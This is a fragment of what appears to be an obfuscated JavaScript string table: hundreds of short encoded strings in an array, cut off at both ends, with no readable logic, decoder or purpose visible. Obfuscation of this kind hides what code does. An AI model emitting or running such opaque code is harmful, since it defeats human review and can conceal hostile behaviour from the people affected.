cNSoGeCoe','zmo0W7VcP8k4','WONcGepdJdS','WQNdLumnEq','D8oxdtNcGq','WR3dLSoenhy','u8oIWPuEW4W','WRpdU8k7omk7','b8oZomkoWQC','FJzhxCoy','uXz4qmoh','W7BdSGddKJO','W6vHqmkoW6W','WO0KvSouWOq','EsXtkW','W5BcSCkDumoG','AmkephCC','W6BdVCkXW5/cMq','pcZdG0NcTG','cXVdKMpdUq','W7ldPq/dLbC','pCkewSowya','WO7dNZS3WQK','W6xdMSkVW4ZdUG','W4jgWOBcRu8','hCk0W53dKq','W6VdNWyrW60','F8o5dc4C','WRigWOJcN04','WOdcI3tdNfm','nclcSSkcBW','owOEDwK','WRzJvJLk','W7rQWQlcMh4','WRWwW6ddQgO','xCohoIBdOG','WQxdOSoTd8ktWPqeW4/dT8oAWRv7WOK','WOraWPDQBG','WPJdU2jIBa','W5OcDSkjWPC','ae/cP8kxW7m','W4BdMCkZW5NcJG','xZNdRhhdPW','wrpcJConWOy','FSkmW5hcISkN','WQDJBbRcTW','WPBcHKxdHaS','jveOxsO','o8k3h8kVWPS','WPCwWQlcIfi','E8kcWOS1W5a','W6NcSCk4n8k7','gmkWwSofyq','W43dUci1W40','WOFdLxHIhq','WR3dNW0NW68','WRmHWQtcI2u','W4xdVmksumo1','sddcQCkVWQe','W5iUrCk1WQ4','WPddJ8oHnXq','iSokbmkAWQS','WQWSWPNcT0G','WQVdTSork8kD','rSkhp3O8','ouBcI8kkW40','W4ddHJuNW7K','nCotWPZdPuO','W4VdHvZcHbO','W7dcTSkMoSkH','WR0uW4Guca','WRFdNCowj2C','m8kWyConqq','fSo1n8k5WOy','cqVdQN7cUq','WQ8aWRJcHvq','wSkNuCogDa','CSkLtCocEq','a2ajv1C','xLJdKa/dIG','WR3cPCosW4/dIa','WQldI8oujhS','WR7dOmoro8kr','EsH/wSoD','gSkit8oeuq','WOWxWRRcSKS','WRFdS8o0cSky','mmkwESoSuG','W5ZdRG0nW5O','WRNdOSo8zmoa','ASo1dGldUW','W5ZcUSk3pd4','iSojWPJdSK4','WQSvW7pdQwG','WR/cSMBdSc8','W67dQSkxWOpdRW','WO5Sq8kNW5q','gCoXWPBdS0e','WPPWW4xdSeO','rhZdRZ98','W6xcTLRdHCkqpqC','FthdIwddKq','W6pdUWldKtG','WOhcICk0W77cVG','WQtdS29SoW','WOJdHgj4aq','qmkpbLew','W5uiielcNG','WQ92Cq/cUq','F8kmf14C','W79TWRlcNM8','x33dVZ9P','nuNcPCkiEW','smkam0im','zSoYdd4g','xdhcS8k3WQ8','W5ZcG8ksECoZ','As3dJhtdJG','WQpdTCoxomkq','WOnbWPr7BW','WP/dQmoHffK','zSonWQyOW7u','D8oEir7dVq','s8krWPXnWR4','WOxdKhT4eG','lmk4f8k2WOq','r8oPWOScW58','WQqqW7/dSxi','WPldImoXW4RcMW','Et/dM8kRW4a','wSoGWPiiW4y','WQLJEa7cQG','W7pdNdG0W68','WQ9jBrxcIa','W7lcTmkwwCoo','lJZdLv7cGq','oWddQ23cOW','WO5kDCkLW5W','WQSoW7/dRge','WO7dG1vDW7u','WPldHSk4kCky','zYbNwCo1','WOfIztJcMG','drRcSL7dTW','B8kzi1Xz','uCoLWPrGWRG','W5VcG8kjBCoI','WP7dHmodl3u','W4fCACkNW6S','W5BcTGFcQwO','WPlcUSkmwSkh','W6fQuCkgW68','W7NdOL/cHZq','W6pdJLVcMtO','WQjSuGtcRa','WObbWPH3DW','WPjCWPzKCG','aGBcTmkYfa','W4hcKX3cK1O','BsLNumog','W48PWRSHDG','W4a0wINcPG','WPldRIG9W4e','W4ahWPSmsW','BSk0W6OGWO0','WRv4WQ9mzG','W67dKW8jW5i','W7RdHfZcJJy','vSoniJNdVq','FJDYtSoh','l2tcSNRdGG','nCosWP7dT1a','wCoCnCo1DW','sSkpWOfDWRC','WQyDD8obWOW','WPXhWO10CW','WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSkk','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1ldR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeuf8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WO